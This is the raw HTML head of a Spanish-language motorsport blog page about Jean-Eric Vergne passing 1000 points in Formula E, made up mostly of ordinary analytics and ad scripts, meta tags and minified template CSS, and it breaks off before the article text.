

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html
body_size: 39070
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/3191521867074555591/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg' rel='image_src'/>
<meta content='El francés, único dos veces campeón de la categoría, comenzó su carrera en el campeonato totalmente eléctrico en 2014.' name='description'/>
<meta content='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' property='og:url'/>
<meta content='Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' property='og:title'/>
<meta content='El francés, único dos veces campeón de la categoría, comenzó su carrera en el campeonato totalmente eléctrico en 2014.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/w1200-h630-p-k-no-nu/jev.jpg' property='og:image'/>
<title>
Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg' property='og:image'/>
<meta content='El francés, único dos veces campeón de la categoría, comenzó su carrera en el campeonato totalmente eléctrico en 2014.' name='og:description'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg' name='twitter:image'/>
<meta content='Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' name='twitter:title'/>
<meta content='El francés, único dos veces campeón de la categoría, comenzó su carrera en el campeonato totalmente eléctrico en 2014.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: 